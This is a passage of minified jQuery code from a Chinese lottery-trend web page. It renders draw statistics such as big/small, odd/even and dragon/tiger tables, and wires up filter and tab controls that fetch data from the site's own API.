        }), t += "</ul></div>", t += '<div class="longhuli displaynone"><ul id="" class="ssclilistxt listli lhlist">';
        if (!(a.length <= 1)) {
            var e = "0" == this.sumBigSmall ? "大" : "小",
                i = "0" == this.sumSingleDouble ? "单" : "双",
                l = "";
            "0" == this.dragonTiger ? l = "龙" : "1" == this.dragonTiger ? l = "虎" : "2" == this.dragonTiger && (l = "和")
        }
        t += "<li  style='color:#f12d35'>" + this.sumNum + "</li>", t += "大" == e ? "<li style='color:#f12d35'>" + e + "</li>" : "<li style='color:#184dd5'>" + e + "</li>", t += "双" == i ? "<li style='color:#f12d35'>" + i + "</li>" : "<li style='color:#184dd5'>" + i + "</li>", t += "龙" == l ? "<li style='color:#f12d35'>" + l + "</li>" : "和" == l ? "<li style='color:#00ab07 '>" + l + "</li>" : "<li style='color:#184dd5'>" + l + "</li>", "对子" == tools.typeOf("san", this.behindThree) ? t += "<li style='color:#f12d35'>" + tools.typeOf("san", this.behindThree) + "</li>" : t += "<li style='color:#184dd5'>" + tools.typeOf("san", this.behindThree) + "</li>", "对子" == tools.typeOf("san", this.betweenThree) ? t += "<li style='color:#f12d35'>" + tools.typeOf("san", this.betweenThree) + "</li>" : t += "<li style='color:#184dd5'>" + tools.typeOf("san", this.betweenThree) + "</li>", "对子" == tools.typeOf("san", this.lastThree) ? t += "<li style='color:#f12d35'>" + tools.typeOf("san", this.lastThree) + "</li>" : t += "<li style='color:#184dd5'>" + tools.typeOf("san", this.lastThree) + "</li>", t += "</ul>", t += "</div>", t += "</div>", t += "</div>", t += "</div>", $("#numlist").append(t), $("#haomafblist").append(t)
    }), tools.catchUndefined(".lhlist")) : console.log("数据请求失败！"))
}, method.selectedBS = function(t, s) {
    tools.bigOrSmall(t, s, "5")
}, method.selectedHm = function(t, s) {
    var a = $(t).hasClass("lichecked");
    if ("dansdxbtn" == $(t).parent().parent().attr("class")) {
        $(".numbtn").find("li").removeClass("lichecked"), $(t).hasClass("lichecked") ? $(t).removeClass("lichecked") : $(t).addClass("lichecked");
        var e = $(t).text();
        "单" == e ? $(".dansdxbtn li:nth-child(2)").removeClass("lichecked") : "双" == e ? $(".dansdxbtn li:nth-child(1)").removeClass("lichecked") : "大" == e ? $(".dansdxbtn li:nth-child(4)").removeClass("lichecked") : "小" == e && $(".dansdxbtn li:nth-child(3)").removeClass("lichecked")
    } else $(".dansdxbtn").find("li").removeClass("lichecked"), $(t).hasClass("lichecked") ? $(t).removeClass("lichecked") : $(t).addClass("lichecked"), $(".numbtn").find(".lichecked").text() ? ($("#haomafblist li").addClass("selectedOpacity"), $("#haomafblist li").each(function() {
        var t = $(this).text(),
            s = this;
        $($(".numbtn").find(".lichecked")).each(function() {
            $(this).text() == t && $(s).removeClass("selectedOpacity")
        })
    })) : $("#haomafblist li").removeClass("selectedOpacity");
    var i = $(".dansdxbtn li:nth-child(1)").hasClass("lichecked"),
        l = $(".dansdxbtn li:nth-child(2)").hasClass("lichecked"),
        n = $(".dansdxbtn li:nth-child(3)").hasClass("lichecked"),
        o = $(".dansdxbtn li:nth-child(4)").hasClass("lichecked");
    $("#haomafblist li").each(function() {
        var t = $(this).text(),
            s = t % 2 == 0,
            d = t >= 5;
        "单" == e ? a ? n ? d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o && d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : n ? d && !s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o ? d || s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : "双" == e ? a ? n ? d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o && d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : n ? d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o ? !d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : "大" == e ? a ? i ? s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? d && !s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : l ? d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : "小" == e && (a ? i ? s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? d || s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? !d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity"))
    }), console.log($(t).parent().parent().attr("class"))
}, method.loadTodayData = function(t) {
    if ("object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), 0 == data.errorCode && 0 == data.result.businessCode) {
        data = data.result.data;
        var s = [{
            data: [data.numZero, data.numOne, data.numTwo, data.numThree, data.numFour, data.numFive, data.numSix, data.numSeven, data.numEight, data.numNine]
        }, {
            data: [data.firstSingle, data.firstDouble, data.firstBig, data.firstSmall]
        }, {
            data: [data.secondSingle, data.secondDouble, data.secondBig, data.secondSmall]
        }, {
            data: [data.thirdSingle, data.thirdDouble, data.thirdBig, data.thirdSmall]
        }, {
            data: [data.fourthSingle, data.fourthDouble, data.fourthBig, data.fourthSmall]
        }, {
            data: [data.fifthSingle, data.fifthDouble, data.fifthBig, data.fifthSmall]
        }, {
            data: [data.sumSingle, data.sumDouble, data.sumBig, data.sumSmall]
        }];
        $("#liangmianbox").empty(), $(s).each(function(t) {
            var s = "";
            $(this.data).each(function() {
                s += "<td>" + this + "</td>"
            });
            var a = tools.typeOf("liangm", t),
                e = "";
            0 == t ? e = "head1" : 1 == t && (e = "head2");
            var i = "";
            i = '<div class="lianmlist"><div  class="head ' + e + '">' + a + '</div><table cellpadding="0" cellspacing="0" border="0"><tr class="tr1">' + (t > 0 ? "<td>单</td><td>双</td><td>大</td><td>小</td>" : "<td>0</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>") + '</tr><tr class="tr2">' + s + "</tr></table></div>", $("#liangmianbox").append(i)
        })
    }
}, method.loadLongData = function(t) {
    if ("object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), 0 == data.errorCode && 0 == data.result.businessCode) {
        data = data.result.data, config.ifdebug && console.log("长龙连开提醒长度:" + data.length + "结果数据：" + JSON.stringify(data)), $("#longDrag").empty("");
        for (var s = 0, a = data.length; s < a; s++) {
            var e = tools.typeOf("qiuqiu1", data[s].rank),
                i = tools.typeOf("stated", data[s].state),
                l = data[s].count >= 5 ? "<span style='color:#f11821'>" + data[s].count + "</span>" : "<span>" + data[s].count + "</span>",
                n = "<li><span>" + e + "</span>：<span>" + i + "</span>" + l + "期</li>";
            11 != data[s].rank && 1 != data[s].rank && 2 != data[s].rank || (n = "<li><span>" + e + "</span>：<span>" + i + "</span>" + l + "期</li>"), $("#longDrag").append(n)
        }
    }
}, $("#timeUl li").on("click", function() {
    $(this).addClass("hmqhlxdayAct").siblings("li").removeClass("hmqhlxdayAct");
    var t = $(".hmqhlxdayAct").attr("id");
    "qhlztoday" == t ? sscFunObj.hmlz.listData(getDateStr(0)) : "qhlzyesterday" == t ? sscFunObj.hmlz.listData(getDateStr(-1)) : "qhlzqianday" == t && sscFunObj.hmlz.listData(getDateStr(-2))
}), $("#hmqhlzsxBtn").on("click", function() {
    showFun_qhlz()
}), $("#hmqhlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct"), checkhmqhlzHm()
}), $(".longhuzs .lomorediv").on("click", "span", function(t) {
    var s = $(this),
        a = dewitabledata.length,
        e = 1 * $(this).parent().attr("data-text");
    "lhzslo_left" == s.attr("id") ? (e - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e -= 1)) : "lhzslo_right" == s.attr("id") && (e + 2 == a && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e += 1)), eachconten_lhzs(dewitabledata[e][0]), orshowConten_gyh(), $("html,body").animate({
        scrollTop: $(".longhuzs").offset().top
    }, 500)
}), $("#gyhtodayBtn").on("click", function() {
    showgyhFun()
}), $("#gyhBtn").on("click", function() {
    hidegyhFun()
}), $("#gyhul li").on("click", function() {
    $(this).addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc"), $("#gyhtodayBtn span").text($(".gyhtimesAtc").text()), hidegyhFun();
    var t = $(".gyhtimesAtc").attr("id");
    "gyhToday" == t ? sscFunObj.lhzs.listData(getDateStr(0), "") : "gyhYesterday" == t ? sscFunObj.lhzs.listData(getDateStr(-1), "") : "gyhQianday" == t ? sscFunObj.lhzs.listData(getDateStr(-2), "") : "gyhShirty" == t ? sscFunObj.lhzs.listData("", "30") : "gyhSixty" == t ? sscFunObj.lhzs.listData("", "60") : "gyhNinety" == t && sscFunObj.lhzs.listData("", "90")
}), $("#gyhsxBtn").on("click", function() {
    sxshwoGyh()
}), $(".reset_gyh").on("click", function() {
    removeclaOr(), sxhideGyh()
}), $(".sure_gyh").on("click", function() {
    sxhideGyh(), $(".or_e").removeClass("or_e")
}), $("#tiaojian_gyh .marginTop li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".gyhcksjtj").on("touchstart", function(t) {
    t.preventDefault(), $("html,body").animate({
        scrollTop: $(".clospan_gyh").offset().top
    }, 500)
}), $("#tiaojian_gyh").on("click", ".sure_gyh", function() {
    orshowConten_gyh()
}), $("#explainBtn_wfsm").on("touchstart", function() {
    showExplain_smwf()
}), $(".closesm").on("click", function() {
    hideExplain_smwf()
}), $(".lshmtj_navTab").on("touchstart", "span", function() {
    $(this).find("i").hasClass("iActClass") || $(this).find("i").addClass("iActClass").parent("span").siblings().find("i").removeClass(), "xtCheck" == $(this).attr("id") ? ($("#lshmtj_hmkanList").css("display", "none"), $("#lshmtj_xtList").css("display", "block")) : ($("#lshmtj_hmkanList").css("display", "block"), $("#lshmtj_xtList").css("display", "none"))
}), $("#timeUl_dsdxlz").on("click", "li", function() {
    $(this).addClass("todayAct_dsdxlz").siblings("li").removeClass("todayAct_dsdxlz");
    var t = $(".todayAct_dsdxlz").attr("id");
    "today_dsdxlz" == t ? sscFunObj.dsdxlz.dsdxlzsData(getDateStr(0)) : "yesterday_dsdxlz" == t ? sscFunObj.dsdxlz.dsdxlzsData(getDateStr(-1)) : "qianday_dsdxlz" == t && sscFunObj.dsdxlz.dsdxlzsData(getDateStr(-2))
}), $("#shaixuanBtn_dsdxlz").on("click", function() {
    showFun_dsdxlz()
}), $("#dsdxlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".allxuan_dsdxlz").on("touchstart", function() {
    $("#dsdxlzmcul li").addClass("hmqhlzHMAct")
}), $(".clearall_dsdxlz").on("touchstart", function() {
    $("#dsdxlzmcul li").removeClass("hmqhlzHMAct")
}), $(".sxlz_dsdxlz").on("click", "span", function() {
    $(this).addClass("state_dsdx or_e2").siblings("span").removeClass("state_dsdx").addClass("or_e2")
}), $("#cancelBtn_dsdxlz").on("click", function() {
    hideFun_dsdxlz(), removeclaOr(), $(".or_e2").each(function() {
        $(this).hasClass("state_dsdx") ? $(this).removeClass("state_dsdx") : $(this).addClass("state_dsdx")
    }), $(".or_e2").removeClass("or_e2")
}), $("#sureBtn_dsdxlz").on("click", function() {
    hideFun_dsdxlz(), showSxend(), $(".or_e").removeClass("or_e"), $(".or_e2").removeClass("or_e2")
}), $(".navTab").on("touchstart", "span", function() {
    $(this).find("i").hasClass("iActClass") || $(this).find("i").addClass("iActClass").parent("span").siblings().find("i").removeClass(), "personCheck" == $(this).attr("id") ? ($("#zhkanList").css("display", "none"), $("#personList").css("display", "block")) : ($("#zhkanList").css("display", "block"), $("#personList").css("display", "none"))
}), $("#minciBox").find("ul").find("li").on("click", function() {
    $(this).hasClass("minciLiAct") || $(this).addClass("minciLiAct").siblings().removeClass();
    var t = $(this).find("i").text();
    $("#tbody" + t).hasClass("displaynone") && $("#tbody" + t).removeClass().siblings("tbody").addClass("displaynone")
}), $("#dsdxBox").find("ul").find("li").on("click", function() {
    $(this).hasClass("dsdxActcolor") || $(this).addClass("dsdxActcolor").siblings().removeClass();
    var t = $(this).find("i").text();
    $("#gtbody" + t).hasClass("displaynone") && $("#gtbody" + t).removeClass().siblings("tbody").addClass("displaynone")
});
var danxfirstclick = !0,
    weizifooter = "";
$(".reset").on("click", function() {
    danxfirstclick = !0, $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), 0 != $("#zhfx_lz .dans_mod .or_").length ? $("#zhfx_lz .dans_mod ul li:first").addClass("check_tj").removeClass("or_").siblings().removeClass() : $("#zhfx_lz .dans_mod .or_").addClass("check_tj").removeClass("or_").siblings().removeClass("check_tj"), $(".or_").each(function(t) {
        $(this).hasClass("check_tj") ? $(this).removeClass("check_tj").removeClass("or_") : $(this).addClass("check_tj").removeClass("or_")
    }), bodyHtmlvis()
}), $("#sortable").on("click", "button", function() {
    localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $(".headTitle").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(".drawCodebox").css({
        left: "7rem",
        display: "none"
    }), $("." + $(this).attr("id")).css({
        display: "block"
    }), $("." + $(this).attr("id")).stop().animate({
        left: "0rem"
    }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide()), $(".tabBox").removeClass("hasheight"), $(".gotop").css("height", "0rem"), $("#touchlongmove").removeClass("gotop"), $(".sort").removeClass("bgsize"), $(".ListHead").css("min-height", "0");
    var t = $(this).attr("id");
    tools.classGetDate_ssc(t, "", ""), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan");
    var s = $("#sortable .checkedbl").attr("id"),
        a = "#" + s + "_sm";
    "longhuzs" == s || "wezizs" == s || "lenrefx" == s || "singtaizs" == s ? ($("#explainBtn_wfsm").show(), $(a).addClass("displayblock").siblings("div").addClass("displaynone"), $(a).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(a).addClass("displaynone").siblings("div").addClass("displaynone")), $(".headTitle>button").each(function(t, s) {
        $(s).hasClass("checkedbl") && (newscrollleft = 1 * $(s).offset().left, (newscrollleft > 1 || newscrollleft < -1) && (oddscrollleft = 1 * oddscrollleft + 1 * newscrollleft, $(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))
    })
});
var oddscrollleft = "";
$(".sort").on("click", function() {
    $("body,html").scrollTop(0), $(".tabBox").toggleClass("hasheight"), $(".tabBox").hasClass("hasheight") ? ($(".sort").addClass("bgsize"), $("#touchlongmove").addClass("gotop"), $(".ListHead").css("min-height", "4rem")) : ($(".ListHead").css("min-height", "auto"), $(".gotop").css("height", "0rem"), $("#touchlongmove").removeClass("gotop"), $(".sort").removeClass("bgsize"), $("#kaijianghm").siblings().remove(), $("#kaijianghm").after($("#sortable").html()), $(".headTitle>button").each(function(t, s) {
        $(s).hasClass("checkedbl") && (newscrollleft = 1 * $(s).offset().left, (newscrollleft > 1 || newscrollleft < -1) && (oddscrollleft = 1 * oddscrollleft + 1 * newscrollleft, $(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))
    }))
}), $(".lookshjtj").on("touchstart", function(t) {
    t.preventDefault();
    var s = $("#footerDiv");
    $("html,body").animate({
        scrollTop: s.offset().top
    }, 500)
}), $(".wezizs").on("click", ".Pattern span", function() {
    -1 != $(this).attr("class").indexOf("hamafb") ? $(".weizilodiv").show() : $(".weizilodiv").hide(), $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this).attr("class").replace(" ", "").replace("checkspan", "");
    $(".table_" + t).show().siblings().hide(), orshowConten()
}), $("#tiaojian_wzzs").on("click", ".marginTop>li", function() {
    $(this).toggleClass("check_tj or_")
}), $("#tiaojian_wzzs").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $("#tiaojian_wzzs").removeClass("gotop"), $(".or_").removeClass("or_"), bodyHtmlvis(), orshowConten()
}), $(".table_conditions").on("click", "p>span", function() {
    var t = $(this).attr("class");
    "weai" == t ? $("#rank_wzzs").addClass("gotop") : "shjian" == t ? $("#periods_wzzs").addClass("gotop") : "tiaojian" == t ? $("#tiaojian_wzzs").addClass("gotop") : "shjian_singtai" == t ? $("#rank_singtaizs").addClass("gotop") : "tiaojian_singtai" == t && $("#tiaojian_singtaizs").addClass("gotop"), $(".gotop").css("height", $("body").height() + "px"), bodyHtmlhide()
}), $("#periods_wzzs").on("click", ".pk10rank>ul>li", function(t) {
    $(this).addClass("checked").siblings().removeClass("checked");
    var s = $(this).attr("data-text");
    "0" == s ? sscFunObj.wzzs.getlist(getDateStr(0), "") : "1" == s ? sscFunObj.wzzs.getlist(getDateStr(-1), "") : "2" == s ? sscFunObj.wzzs.getlist(getDateStr(-2), "") : sscFunObj.wzzs.getlist("", s), $(".shjian").text($(this).text()).attr("data-text", s), $(".gotop").css("height", "0rem"), $("#periods_wzzs").removeClass("gotop"), bodyHtmlvis()
}), $("#rank_wzzs").on("click", "li", function() {
    $(".gotop").css("height", "0rem"), $("#rank_wzzs").removeClass("gotop"), bodyHtmlvis();
    var t = $(".shjian").attr("data-text");
    $(this).addClass("checked").siblings().removeClass("checked"), $(".weai").text($(this).text()).attr("data-text", $(this).attr("data-text")), "0" == t || void 0 == t ? sscFunObj.wzzs.getlist(getDateStr(0), "") : "1" == t ? sscFunObj.wzzs.getlist(getDateStr(-1), "") : "2" == t ? sscFunObj.wzzs.getlist(getDateStr(-2), "") : sscFunObj.wzzs.getlist("", t)
});
var dewitabledata = [];
$(".wezizs .lomorediv").on("click", "span", function(t) {
    var s = $(this),
        a = dewitabledata.length,
        e = 1 * $(this).parent().attr("data-text");
    "weizilo_left" == s.attr("id") ? (e - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e -= 1)) : "weizilo_right" == s.attr("id") && (e + 2 == a && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e += 1)), eachcontent(dewitabledata[e][0]), orshowConten(), $("html,body").animate({
        scrollTop: $("#trend_table2").offset().top
    }, 500)
}), $(".checkclick_lz").on("click", function() {
    bodyHtmlhide(), $("#zhfx_lz").addClass("gotop"), $(".gotop").css("height", $("body").height() + "px")
}), $(".Pattern").on("click", "span", function() {
    var t = $(this);
    t.addClass("checkspan").siblings().removeClass("checkspan"), t.hasClass("zonghu") ? $(".zhms_mod").addClass("showms").siblings(".Page_content").removeClass("showms") : t.hasClass("danxms") ? $(".dans_mod").addClass("showms").siblings(".Page_content").removeClass("showms") : $(".lmms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"), showlz_listitem()
}), $("#zhfx_lz").on("click", ".marginTop li", function() {
    $(".showms").hasClass("dans_mod") ? danxfirstclick ? (danxfirstclick = !1, $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_")) : $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj") : $(this).toggleClass("check_tj or_")
}), $("#zhfx_lz").on("click", ".mosh li", function() {
    $(".showms").hasClass("lmms_mod") ? $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_") : $(this).toggleClass("check_tj or_")
}), $(".luzufx .checkday").on("click", "span", function() {
    $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this),
        s = "";
    s = getDateStr(t.hasClass("today_lz") ? 0 : t.hasClass("yestoday_lz") ? -1 : -2), sscFunObj.lzfx.getlist(s)
}), $(".guyahelz .checkday").on("click", "span", function() {
    $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this),
        s = "";
    s = getDateStr(t.hasClass("today_lz") ? 0 : t.hasClass("yestoday_lz") ? -1 : -2), sscFunObj.gyhlz.getlist(s)
}), $("#zhfx_lz").on("click", ".sure", function() {
    danxfirstclick = !0, $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").removeClass("or_"), showlz_listitem(), bodyHtmlvis()
}), $("#zhfx_lz").on("touchstart", ".checkAll,.noAll", function() {
    $(".zonghu").hasClass("checkspan") ? "checkAll" == $(this).attr("class") ? $("#zhfx_lz .zhms_mod li").addClass("check_tj") : $("#zhfx_lz .zhms_mod li").removeClass("check_tj") : $(".danxms").hasClass("checkspan") ? "checkAll" == $(this).attr("class") ? $("#zhfx_lz .dans_mod  li").addClass("check_tj") : $("#zhfx_lz .dans_mod  li").removeClass("check_tj") : "checkAll" == $(this).attr("class") ? $("#zhfx_lz .lmms_mod li").addClass("check_tj") : $("#zhfx_lz .lmms_mod li").removeClass("check_tj")
}), $(".checkclick_lz").on("click", function() {
    bodyHtmlhide(), $("#zhfx_lz").addClass("gotop"), $(".gotop").css("height", $("body").height() + "px")
}), $("#gcCheckqisho").on("touchstart", ".checkAll,.noAll", function() {
    "checkAll" == $(this).attr("class") ? $("#gcCheckqisho li").addClass("check_tj") : $("#gcCheckqisho li").removeClass("check_tj")
}), $("#gcCheckqisho .Page_content").on("click", "ul>li", function() {
    $(this).toggleClass("check_tj or_")
}), $(".checkClick").on("touchstart", function() {
    $("#gcCheckqisho").addClass("gotop"), $(".gotop").css("height", $("body").height() + "px"), bodyHtmlhide()
}), $("#gcCheckqisho").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").removeClass("or_"), $(".marginTop>li").each(function(t, s) {
        $(s).hasClass("check_tj") ? $(".item_" + $(s).attr("data-text")).show() : $(".item_" + $(s).attr("data-text")).hide()
    }), $(".show_zonkai").hasClass("check_tj") ? $(".zongkai_item").show() : $(".zongkai_item").hide(), $(".show_maxliankai").hasClass("check_tj") ? $(".liankai_item").show() : $(".liankai_item").hide(), $(".show_dingqian").hasClass("check_tj") ? $(".dingqian_item").show() : $(".dingqian_item").hide(), $(".show_big").hasClass("check_tj") ? $(".big_item").show() : $(".big_item").hide(), bodyHtmlvis()
}), $(".singtaizs .Pattern").on("click", "span", function() {
    sscFunObj.singtaizs.getlist("", "")
}), $("#rank_singtaizs").on("click", ".pk10rank>ul>li", function(t) {
    $(this).addClass("checked").siblings().removeClass("checked");
    var s = $(this).attr("data-text");
    "0" == s ? sscFunObj.singtaizs.getlist(getDateStr(0), "") : "1" == s ? sscFunObj.singtaizs.getlist(getDateStr(-1), "") : "2" == s ? sscFunObj.singtaizs.getlist(getDateStr(-2), "") : sscFunObj.singtaizs.getlist("", s), $(".shjian_singtai").text($(this).text()), $(".gotop").css("height", "0rem"), $("#rank_singtaizs").removeClass("gotop"), bodyHtmlvis()
}), $("#tiaojian_singtaizs").on("click", ".marginTop>li", function() {
    $(this).toggleClass("check_tj or_")
}), $("#tiaojian_singtaizs").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $("#tiaojian_singtaizs").removeClass("gotop"), $(".or_").removeClass("or_"), bodyHtmlvis(), orshowConten_siantai()
}), $(".singtaizs .lomorediv").on("click", "span", function(t) {
    var s = 1 * $(".singtaizs .Pattern .checkspan").attr("data-text") + 1,
        a = $(this),
        e = dewitabledata.length,
        i = 1 * $(this).parent().attr("data-text");
    "singtilo_left" == a.attr("id") ? (i - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", i -= 1)) : "singtilo_right" == a.attr("id") && (i + 2 == e && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", i += 1)), eachconten_stzs(dewitabledata[i][0], s), orshowConten_siantai(), $("html,body").animate({
        scrollTop: $(".singtaizs").offset().top
    }, 500)
});
var sscFunObj = {
    wzzs: {
        init: function() {
            this.getlist("", 30)
        },
        getlist: function(t, s) {
            var a = $("#rank_wzzs .checked").attr("data-text"),
                e = a;
            "" != (t = void 0 == t ? "" : t) && t != getDateStr(0) || "" != s || ($(".shjian").text("今天").attr("data-text", 0), $("#periods_wzzs ul li:first").addClass("checked").siblings().removeClass("checked")), s = void 0 == s ? "" : s, $.ajax({
                url: config.publicUrl + "CQShiCai/queryCQShiCaiTrendByLocation.do?date=" + t + "&issue=" + s + "&num=" + (1 * e + 1),
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    console.log(e), sscFunObj.wzzs.createHtmlList(t, a)
                },
                error: function(t) {
                    setTimeout(function() {
                        loadotherData()
                    }, 1e3), config.ifdebug && console.log("data error")
                }
            })
        },
        createHtmlList: function(t, s) {
            "object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data));
            var a = data.result.data[0];
            listettablearr(a.bodyList), $(".prevlo").hide(), $(".wezizs #chartLinediv").html("");
            var e = "",
                i = "",
                l = "",
                n = "";
            e += " <table  class='table_hamafb displaynone' id='trend_table2'>", e += "<thead><tr><th>期号</th><th>号码</th><th>0</th><th>1</th><th>2</th>", e += "<th>3</th><th>4</th><th>5</th>", e += "<th>6</th><th>7</th><th>8</th><th>9</th></tr></thead><tbody>", i += "<table class='table_sttz displaynone'>", i += "<thead><tr><th>期数</th><th>号码</th><th colspan='2'>大小</th>", i += "<th colspan='2'>奇偶</th><th colspan='2'>合质</th></tr></thead><tbody><tr>", l += "<table class='table_lu012 displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>0</th><th>1</th><th>2</th></tr></thead><tbody><tr>", n += "<table class='table_spj displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>升</th><th>平</th><th>降</th></tr></thead><tbody><tr>", $(a.bodyList).each(function(t) {
                var a = this.code.split(","),
                    o = this.array.slice(0, 10),
                    d = this.array.slice(10, 16),
                    c = this.array.slice(16, 19),
                    r = this.array.slice(19);
                if (10036 == lotCode) h = config.showrows;
                else var h = 200;
                if (t < h) {
                    e += " <td>" + this.issue.slice(4) + "</td><td class='tabred'><span>" + a[s] + "</span></td>";
                    for (var p = 0; p < o.length; p++) 1 * o[p] > 0 || 1 * o[p] == 0 ? e += "<td class='hot'><span name='hotSpan'>" + o[p] + "</span></td>" : e += "<td><span>" + Math.abs(o[p]) + "</span></td>";
                    e += "</tr>"
                }
                i += "<td>" + this.issue.slice(4) + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(d).each(function(t) {
                    var s = "";
                    s = 1 * this >= 0 ? 0 == t ? "<td class='numeven'><span>大</span></td>" : 1 == t ? "<td class='numodd'><span>小</span></td>" : 2 == t ? "<td class='numeven'><span>奇</span></td>" : 3 == t ? "<td class='numodd'><span>偶</span></td>" : 4 == t ? "<td class='numeven'><span>合</span></td>" : 5 == t ? "<td class='numodd'><span>质</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", i += s
                }), i += "</tr>", l += "<td>" + this.issue.slice(4) + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(c).each(function(t) {
                    var s = "";
                    s = 1 * this >= 0 ? 0 == t ? "<td class='numeven'><span>0</span></td>" : 1 == t ? "<td class='numodd'><span>1</span></td>" : 2 == t ? "<td class='numeven'><span>2</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", l += s
                }), l += "</tr>", n += "<td>" + this.issue.slice(4) + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(r).each(function(t) {
                    var s = "";
                    s = 1 * this >= 0 ? 0 == t ? "<td class='numeven'><span>升</span></td>" : 1 == t ? "<td class='numodd'><span>平</span></td>" : 2 == t ? "<td class='numeven'><span>降</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", n += s
                }), n += "</tr>"
            });
            var o = a.missList[0].array.slice(0, 10),
                d = a.missList[1].array.slice(0, 10),
                c = a.missList[3].array.slice(0, 10),
                r = a.missList[2].array.slice(0, 10),
                h = a.missList[0].array.slice(10, 16),
                p = a.missList[1].array.slice(10, 16),
                u = a.missList[3].array.slice(10, 16),
                f = a.missList[2].array.slice(10, 16),
                g = a.missList[0].array.slice(16, 19),
                m = a.missList[1].array.slice(16, 19),
                b = a.missList[3].array.slice(16, 19),
                v = a.missList[2].array.slice(16, 19),
                y = a.missList[0].array.slice(19),
                _ = a.missList[1].array.slice(19),
                C = a.missList[3].array.slice(19),
                z = a.missList[2].array.slice(19),
                x = "</tr><tr class='clospan'><td colspan='2'>数据统计</td><td>0</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td></tr>";
            i += "</tr><tr class='clospan'><td colspan='2'>数据统计</td><td colspan='2'>大小</td><td colspan='2'>奇偶</td><td colspan='2'>合质</td></tr>", l += "<tr class='clospan'><td colspan='2'>数据统计</td><td>0</td><td>1</td><td>2</td></tr>", n += "<tr class='clospan'><td colspan='2'>数据统计</td><td>升</td><td>平</td><td>降</td></tr>", x += "<tr><td colspan='2'>总次数</td>";
